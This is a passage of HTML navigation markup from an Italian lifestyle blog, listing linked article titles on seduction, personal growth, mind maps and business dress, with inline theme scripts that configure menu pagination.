                <div class="td-module-thumb"><a href="https://ecletticamente.com/seduzione-attrazione/esplorando-il-fascino-del-cinema-i-film-sulla-seduzione-che-ti-lasceranno-senza-fiato/" rel="bookmark" class="td-image-wrap " title="Esplorando il Fascino del Cinema: I Film sulla Seduzione che Ti Lasceranno Senza Fiato" ><img class="entry-thumb" src="" alt="Esplorando il Fascino del Cinema: I Film sulla Seduzione che Ti Lasceranno Senza Fiato" title="Esplorando il Fascino del Cinema: I Film sulla Seduzione che Ti Lasceranno Senza Fiato" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1496080940026-ce069e2759f5?q=80&#038;w=180&#038;auto=format&#038;fit=crop&#038;ixlib=rb-4.0.3&#038;ixid=M3wxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHx8fA%3D%3D"  width="180" height="120" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/seduzione-attrazione/esplorando-il-fascino-del-cinema-i-film-sulla-seduzione-che-ti-lasceranno-senza-fiato/" rel="bookmark" title="Esplorando il Fascino del Cinema: I Film sulla Seduzione che Ti Lasceranno Senza Fiato">Esplorando il Fascino del Cinema: I Film sulla Seduzione che Ti Lasceranno Senza Fiato</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/seduzione-attrazione/larte-della-seduzione-svelando-i-segreti-della-conquista/" rel="bookmark" class="td-image-wrap " title="L&#8217;Arte della Seduzione: Svelando i Segreti della Conquista" ><img class="entry-thumb" src="" alt="L’Arte della Seduzione: Svelando i Segreti della Conquista" title="L&#8217;Arte della Seduzione: Svelando i Segreti della Conquista" data-type="image_tag" data-img-url="https://images.unsplash.com/reserve/165aTVpzTXGMXu1azUdy_IMG_8468.JPG?q=80&#038;w=180&#038;auto=format&#038;fit=crop&#038;ixlib=rb-4.0.3&#038;ixid=M3wxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHx8fA%3D%3D"  width="180" height="120" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/seduzione-attrazione/larte-della-seduzione-svelando-i-segreti-della-conquista/" rel="bookmark" title="L&#8217;Arte della Seduzione: Svelando i Segreti della Conquista">L&#8217;Arte della Seduzione: Svelando i Segreti della Conquista</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/seduzione-attrazione/svelare-il-potere-delle-frasi-di-seduzione/" rel="bookmark" class="td-image-wrap " title="Svelare il Potere delle Frasi di Seduzione: Come Utilizzare le Parole per Attrarre e Conquistare" ><img class="entry-thumb" src="" alt="Svelare il Potere delle Frasi di Seduzione: Come Utilizzare le Parole per Attrarre e Conquistare" title="Svelare il Potere delle Frasi di Seduzione: Come Utilizzare le Parole per Attrarre e Conquistare" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1511405889574-b01de1da5441?q=80&#038;w=180&#038;auto=format&#038;fit=crop&#038;ixlib=rb-4.0.3&#038;ixid=M3wxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHx8fA%3D%3D"  width="180" height="120" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/seduzione-attrazione/svelare-il-potere-delle-frasi-di-seduzione/" rel="bookmark" title="Svelare il Potere delle Frasi di Seduzione: Come Utilizzare le Parole per Attrarre e Conquistare">Svelare il Potere delle Frasi di Seduzione: Come Utilizzare le Parole per Attrarre e Conquistare</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/seduzione-attrazione/larte-dellattrazione-e-della-seduzione-come-conquistare-e-mantenere-un-rapporto-sano/" rel="bookmark" class="td-image-wrap " title="L&#8217;Arte dell&#8217;Attrazione e della Seduzione: Come Conquistare e Mantenere un Rapporto Sano" ><img class="entry-thumb" src="" alt="L’Arte dell’Attrazione e della Seduzione: Come Conquistare e Mantenere un Rapporto Sano" title="L&#8217;Arte dell&#8217;Attrazione e della Seduzione: Come Conquistare e Mantenere un Rapporto Sano" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1593274859026-db48df539ec8?q=80&#038;w=180&#038;auto=format&#038;fit=crop&#038;ixlib=rb-4.0.3&#038;ixid=M3wxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHx8fA%3D%3D"  width="180" height="120" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/seduzione-attrazione/larte-dellattrazione-e-della-seduzione-come-conquistare-e-mantenere-un-rapporto-sano/" rel="bookmark" title="L&#8217;Arte dell&#8217;Attrazione e della Seduzione: Come Conquistare e Mantenere un Rapporto Sano">L&#8217;Arte dell&#8217;Attrazione e della Seduzione: Come Conquistare e Mantenere un Rapporto Sano</a></h3>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_2_cac" id="tdi_3_12a" data-td_block_id="tdi_2_cac" data-td_filter_value="" href="https://ecletticamente.com/category/seduzione-attrazione/">All</a><a class="mega-menu-sub-cat-tdi_2_cac"  id="tdi_4_96c" data-td_block_id="tdi_2_cac" data-td_filter_value="583" href="https://ecletticamente.com/category/seduzione-attrazione/seduzione-femminile/">Seduzione femminile</a><a class="mega-menu-sub-cat-tdi_2_cac"  id="tdi_5_1bc" data-td_block_id="tdi_2_cac" data-td_filter_value="584" href="https://ecletticamente.com/category/seduzione-attrazione/seduzione-frasi/">Seduzione frasi</a><a class="mega-menu-sub-cat-tdi_2_cac"  id="tdi_6_b9c" data-td_block_id="tdi_2_cac" data-td_filter_value="586" href="https://ecletticamente.com/category/seduzione-attrazione/seduzione-maschile-e-tecniche-di-seduzione-degli-uomini/">Seduzione maschile: usare le tecniche di seduzione per sedurre gli uomini</a><a class="mega-menu-sub-cat-tdi_2_cac"  id="tdi_7_1a8" data-td_block_id="tdi_2_cac" data-td_filter_value="587" href="https://ecletticamente.com/category/seduzione-attrazione/seduzione-rapida/">Seduzione rapida</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_2_cac" data-td_block_id="tdi_2_cac"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_2_cac" data-td_block_id="tdi_2_cac"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-7153"><a href="https://ecletticamente.com/category/tecniche-di-seduzione/">Tecniche di seduzione</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_8_cbc = new tdBlock();
block_tdi_8_cbc.id = "tdi_8_cbc";
block_tdi_8_cbc.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"589","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_8_cbc","tdc_css_class":"tdi_8_cbc","tdc_css_class_style":"tdi_8_cbc_rand_style"}';
block_tdi_8_cbc.td_column_number = "3";
block_tdi_8_cbc.block_type = "td_block_mega_menu";
block_tdi_8_cbc.post_count = "5";
block_tdi_8_cbc.found_posts = "67";
block_tdi_8_cbc.header_color = "";
block_tdi_8_cbc.ajax_pagination_infinite_stop = "";
block_tdi_8_cbc.max_num_pages = "14";
tdBlocksArray.push(block_tdi_8_cbc);
</script><div class="td_block_wrap td_block_mega_menu tdi_8_cbc td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8_cbc" ><div id=tdi_8_cbc class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/tecniche-di-seduzione/come-far-colpo-sul-segno-del-cancro/" rel="bookmark" class="td-image-wrap " title="Come far colpo sul segno del cancro" ><img class="entry-thumb" src="" alt="Come far colpo sul segno del cancro" title="Come far colpo sul segno del cancro" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1487035454361-ca5c3de0ed23?ixlib=rb-1.2.1&#038;ixid=eyJhcHBfaWQiOjEyMDd9&#038;auto=format&#038;fit=crop&#038;w=180&#038;q=80"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/tecniche-di-seduzione/come-far-colpo-sul-segno-del-cancro/" rel="bookmark" title="Come far colpo sul segno del cancro">Come far colpo sul segno del cancro</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/tecniche-di-seduzione/tecniche-di-seduzione-o-seduzione-di-se-stessi/" rel="bookmark" class="td-image-wrap " title="Tecniche di seduzione o seduzione di se stessi?" ><img class="entry-thumb" src="" alt="seduzione tecniche" title="Tecniche di seduzione o seduzione di se stessi?" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1561128464-20d028ac0fd9?ixlib=rb-1.2.1&#038;ixid=eyJhcHBfaWQiOjEyMDd9&#038;auto=format&#038;fit=crop&#038;w=1900&#038;q=80"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/tecniche-di-seduzione/tecniche-di-seduzione-o-seduzione-di-se-stessi/" rel="bookmark" title="Tecniche di seduzione o seduzione di se stessi?">Tecniche di seduzione o seduzione di se stessi?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/tecniche-di-seduzione/seduzione-cucina-tra-cioccolato-gamberetti/" rel="bookmark" class="td-image-wrap " title="Seduzione in cucina tra cioccolato e gamberetti!" ><img class="entry-thumb" src="" alt="seduzione in cucina" title="Seduzione in cucina tra cioccolato e gamberetti!" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1562565651-8d54fa55316d?ixlib=rb-1.2.1&#038;ixid=eyJhcHBfaWQiOjEyMDd9&#038;auto=format&#038;fit=crop&#038;w=1484&#038;q=80"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/tecniche-di-seduzione/seduzione-cucina-tra-cioccolato-gamberetti/" rel="bookmark" title="Seduzione in cucina tra cioccolato e gamberetti!">Seduzione in cucina tra cioccolato e gamberetti!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/tecniche-di-seduzione/intervista-a-michele-big/" rel="bookmark" class="td-image-wrap " title="Intervista a Michele Big" ><img class="entry-thumb" src="" alt="" title="Intervista a Michele Big" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1511988617509-a57c8a288659?ixid=MXwxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHw%3D&#038;ixlib=rb-1.2.1&#038;auto=format&#038;fit=crop&#038;w=1051&#038;q=80"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/tecniche-di-seduzione/intervista-a-michele-big/" rel="bookmark" title="Intervista a Michele Big">Intervista a Michele Big</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/tecniche-di-seduzione/relazioni-amore/levitare-relazioni-di-coppia/" rel="bookmark" class="td-image-wrap " title="L&#8217;evitare relazioni di coppia" ><img class="entry-thumb" src="" alt="L&#8217;evitare relazioni di coppia" title="L&#8217;evitare relazioni di coppia" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1520725411199-2ae1cabdec78?ixlib=rb-1.2.1&#038;auto=format&#038;fit=crop&#038;w=1350&#038;q=80"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/tecniche-di-seduzione/relazioni-amore/levitare-relazioni-di-coppia/" rel="bookmark" title="L&#8217;evitare relazioni di coppia">L&#8217;evitare relazioni di coppia</a></h3>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_8_cbc" id="tdi_9_66c" data-td_block_id="tdi_8_cbc" data-td_filter_value="" href="https://ecletticamente.com/category/tecniche-di-seduzione/">All</a><a class="mega-menu-sub-cat-tdi_8_cbc"  id="tdi_10_666" data-td_block_id="tdi_8_cbc" data-td_filter_value="730" href="https://ecletticamente.com/category/tecniche-di-seduzione/love-coach/">Love coach</a><a class="mega-menu-sub-cat-tdi_8_cbc"  id="tdi_11_676" data-td_block_id="tdi_8_cbc" data-td_filter_value="731" href="https://ecletticamente.com/category/tecniche-di-seduzione/relazioni-complicate/">Relazioni complicate</a><a class="mega-menu-sub-cat-tdi_8_cbc"  id="tdi_12_936" data-td_block_id="tdi_8_cbc" data-td_filter_value="732" href="https://ecletticamente.com/category/tecniche-di-seduzione/relazioni-amore/">Relazioni d&#8217;amore</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_8_cbc" data-td_block_id="tdi_8_cbc"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_8_cbc" data-td_block_id="tdi_8_cbc"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-6722"><a href="https://ecletticamente.com/category/crescita-personale/">Crescita Personale</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_13_bc6 = new tdBlock();
block_tdi_13_bc6.id = "tdi_13_bc6";
block_tdi_13_bc6.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"803","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_13_bc6","tdc_css_class":"tdi_13_bc6","tdc_css_class_style":"tdi_13_bc6_rand_style"}';
block_tdi_13_bc6.td_column_number = "3";
block_tdi_13_bc6.block_type = "td_block_mega_menu";
block_tdi_13_bc6.post_count = "5";
block_tdi_13_bc6.found_posts = "157";
block_tdi_13_bc6.header_color = "";
block_tdi_13_bc6.ajax_pagination_infinite_stop = "";
block_tdi_13_bc6.max_num_pages = "32";
tdBlocksArray.push(block_tdi_13_bc6);
</script><div class="td_block_wrap td_block_mega_menu tdi_13_bc6 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_13_bc6" ><div id=tdi_13_bc6 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/crescita-personale/felicita-successo/migliori-libri-new-adults/" rel="bookmark" class="td-image-wrap " title="Migliori libri new adults" ><img class="entry-thumb" src="" alt="" title="Migliori libri new adults" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1511988617509-a57c8a288659?ixid=MXwxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHw%3D&#038;ixlib=rb-1.2.1&#038;auto=format&#038;fit=crop&#038;w=1051&#038;q=80"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/crescita-personale/felicita-successo/migliori-libri-new-adults/" rel="bookmark" title="Migliori libri new adults">Migliori libri new adults</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/crescita-personale/motivazione-sportiva/mindfulness-significato-meditazioni-mindfulness-e-libri/" rel="bookmark" class="td-image-wrap " title="Mindfulness: significato, meditazioni mindfulness e libri" ><img class="entry-thumb" src="" alt="Mindfulness: significato, meditazioni mindfulness e libri" title="Mindfulness: significato, meditazioni mindfulness e libri" data-type="image_tag" data-img-url="https://images.unsplash.com/uploads/14122810486321888a497/1b0cc699?ixid=MXwxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHw%3D&#038;ixlib=rb-1.2.1&#038;auto=format&#038;fit=crop&#038;w=1051&#038;q=80"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/crescita-personale/motivazione-sportiva/mindfulness-significato-meditazioni-mindfulness-e-libri/" rel="bookmark" title="Mindfulness: significato, meditazioni mindfulness e libri">Mindfulness: significato, meditazioni mindfulness e libri</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/crescita-personale/life-coaching/daily-routine-come-condizionare-la-nostra-stessa-mente-con-le-giuste-abitudini/" rel="bookmark" class="td-image-wrap " title="Daily routine: come condizionare la nostra stessa mente con le giuste abitudini" ><img class="entry-thumb" src="" alt="Daily routine: come condizionare la nostra stessa mente con le giuste abitudini" title="Daily routine: come condizionare la nostra stessa mente con le giuste abitudini" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1529977421774-808dda19c3f9?ixlib=rb-1.2.1&#038;auto=format&#038;fit=crop&#038;w=749&#038;q=80"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/crescita-personale/life-coaching/daily-routine-come-condizionare-la-nostra-stessa-mente-con-le-giuste-abitudini/" rel="bookmark" title="Daily routine: come condizionare la nostra stessa mente con le giuste abitudini">Daily routine: come condizionare la nostra stessa mente con le giuste abitudini</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/crescita-personale/pnl/come-creare-empatia-via-email/" rel="bookmark" class="td-image-wrap " title="Come creare empatia via email" ><img class="entry-thumb" src="" alt="Come creare empatia via email" title="Come creare empatia via email" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1577563908411-5077b6dc7624?ixlib=rb-1.2.1&#038;ixid=eyJhcHBfaWQiOjEyMDd9&#038;auto=format&#038;fit=crop&#038;w=750&#038;q=80"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/crescita-personale/pnl/come-creare-empatia-via-email/" rel="bookmark" title="Come creare empatia via email">Come creare empatia via email</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/crescita-personale/relazioni/come-ricominciare-alla-grande-dopo-una-delusione/" rel="bookmark" class="td-image-wrap " title="Come ricominciare alla grande dopo una delusione" ><img class="entry-thumb" src="" alt="Come ricominciare alla grande dopo una delusione" title="Come ricominciare alla grande dopo una delusione" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1459409342466-58a380fc8bd6?ixlib=rb-1.2.1&#038;ixid=eyJhcHBfaWQiOjEyMDd9&#038;auto=format&#038;fit=crop&#038;w=750&#038;q=80"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/crescita-personale/relazioni/come-ricominciare-alla-grande-dopo-una-delusione/" rel="bookmark" title="Come ricominciare alla grande dopo una delusione">Come ricominciare alla grande dopo una delusione</a></h3>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_13_bc6" id="tdi_14_ee2" data-td_block_id="tdi_13_bc6" data-td_filter_value="" href="https://ecletticamente.com/category/crescita-personale/">All</a><a class="mega-menu-sub-cat-tdi_13_bc6"  id="tdi_15_92b" data-td_block_id="tdi_13_bc6" data-td_filter_value="1094" href="https://ecletticamente.com/category/crescita-personale/felicita-successo/">Felicità e Successo</a><a class="mega-menu-sub-cat-tdi_13_bc6"  id="tdi_16_eb6" data-td_block_id="tdi_13_bc6" data-td_filter_value="800" href="https://ecletticamente.com/category/crescita-personale/life-coaching/">Life coaching</a><a class="mega-menu-sub-cat-tdi_13_bc6"  id="tdi_17_cdb" data-td_block_id="tdi_13_bc6" data-td_filter_value="678" href="https://ecletticamente.com/category/crescita-personale/motivazione-sportiva/">Motivazione</a><a class="mega-menu-sub-cat-tdi_13_bc6"  id="tdi_18_66c" data-td_block_id="tdi_13_bc6" data-td_filter_value="804" href="https://ecletticamente.com/category/crescita-personale/persone-di-successo/">Persone di successo</a><a class="mega-menu-sub-cat-tdi_13_bc6"  id="tdi_19_6d2" data-td_block_id="tdi_13_bc6" data-td_filter_value="806" href="https://ecletticamente.com/category/crescita-personale/pnl/">PNL</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_13_bc6" data-td_block_id="tdi_13_bc6"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_13_bc6" data-td_block_id="tdi_13_bc6"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-7064"><a href="https://ecletticamente.com/category/crescita-professionale/">Crescita professionale</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_20_65b = new tdBlock();
block_tdi_20_65b.id = "tdi_20_65b";
block_tdi_20_65b.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"1219","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_20_65b","tdc_css_class":"tdi_20_65b","tdc_css_class_style":"tdi_20_65b_rand_style"}';
block_tdi_20_65b.td_column_number = "3";
block_tdi_20_65b.block_type = "td_block_mega_menu";
block_tdi_20_65b.post_count = "5";
block_tdi_20_65b.found_posts = "47";
block_tdi_20_65b.header_color = "";
block_tdi_20_65b.ajax_pagination_infinite_stop = "";
block_tdi_20_65b.max_num_pages = "10";
tdBlocksArray.push(block_tdi_20_65b);
</script><div class="td_block_wrap td_block_mega_menu tdi_20_65b td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_20_65b" ><div id=tdi_20_65b class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/crescita-professionale/business-dress-code/migliori-borse-messenger-da-uomo-e-donna/" rel="bookmark" class="td-image-wrap " title="Migliori borse messenger da uomo e donna" ><img class="entry-thumb" src="" alt="Migliori borse messenger da uomo e donna" title="Migliori borse messenger da uomo e donna" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1529400971008-f566de0e6dfc?ixlib=rb-1.2.1&#038;ixid=MnwxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHx8&#038;auto=format&#038;fit=crop&#038;w=180&#038;q=80"  width="180" height="120" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/crescita-professionale/business-dress-code/migliori-borse-messenger-da-uomo-e-donna/" rel="bookmark" title="Migliori borse messenger da uomo e donna">Migliori borse messenger da uomo e donna</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/crescita-professionale/business-dress-code/la-penna-stilografica-le-migliori-5-per-uno-stile-incontestabile/" rel="bookmark" class="td-image-wrap " title="La penna stilografica: le migliori 5 per uno stile incontestabile" ><img class="entry-thumb" src="" alt="La penna stilografica: le migliori 10 per uno stile incontestabile" title="La penna stilografica: le migliori 5 per uno stile incontestabile" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1457298483369-0a95d2b17fcd?ixid=MnwxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHx8&#038;ixlib=rb-1.2.1&#038;auto=format&#038;fit=crop&#038;w=180&#038;q=80"  width="180" height="115" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/crescita-professionale/business-dress-code/la-penna-stilografica-le-migliori-5-per-uno-stile-incontestabile/" rel="bookmark" title="La penna stilografica: le migliori 5 per uno stile incontestabile">La penna stilografica: le migliori 5 per uno stile incontestabile</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/crescita-professionale/business-dress-code/dresscode-the-bridge-borsette/" rel="bookmark" class="td-image-wrap " title="Dresscode: The Bridge borsette" ><img class="entry-thumb" src="" alt="" title="Dresscode: The Bridge borsette" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1511988617509-a57c8a288659?ixid=MXwxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHw%3D&#038;ixlib=rb-1.2.1&#038;auto=format&#038;fit=crop&#038;w=1051&#038;q=80"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/crescita-professionale/business-dress-code/dresscode-the-bridge-borsette/" rel="bookmark" title="Dresscode: The Bridge borsette">Dresscode: The Bridge borsette</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/crescita-professionale/apprendimento-rapido-memoria-lettura-veloce/le-mappe-mentali-cosa-sono-e-a-cosa-servono/" rel="bookmark" class="td-image-wrap " title="Le Mappe Mentali e le Mappe Concettuali, cosa sono e a cosa servono, esempi e siti utili" ><img class="entry-thumb" src="" alt="Le Mappe Mentali, cosa sono e a cosa servono|Mappe mentali" title="Le Mappe Mentali e le Mappe Concettuali, cosa sono e a cosa servono, esempi e siti utili" data-type="image_tag" data-img-url="https://img.freepik.com/free-vector/think-sketch_53876-28417.jpg?size=626&#038;ext=jpg|https://ecletticamente.com/wp-content/uploads/2012/12/4905407155_af0d1028bf_k.jpg"  width="180" height="122" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/crescita-professionale/apprendimento-rapido-memoria-lettura-veloce/le-mappe-mentali-cosa-sono-e-a-cosa-servono/" rel="bookmark" title="Le Mappe Mentali e le Mappe Concettuali, cosa sono e a cosa servono, esempi e siti utili">Le Mappe Mentali e le Mappe Concettuali, cosa sono e a cosa servono, esempi e siti utili</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/crescita-professionale/apprendimento-rapido-memoria-lettura-veloce/mappe-mentali/" rel="bookmark" class="td-image-wrap " title="Mappe mentali" ><img class="entry-thumb" src="" alt="Mappe mentali" title="Mappe mentali" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1496112576525-8b31e9ce4872?ixlib=rb-1.2.1&#038;ixid=eyJhcHBfaWQiOjEyMDd9&#038;auto=format&#038;fit=crop&#038;w=1350&#038;q=80"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/crescita-professionale/apprendimento-rapido-memoria-lettura-veloce/mappe-mentali/" rel="bookmark" title="Mappe mentali">Mappe mentali</a></h3>            </div>
        </div>
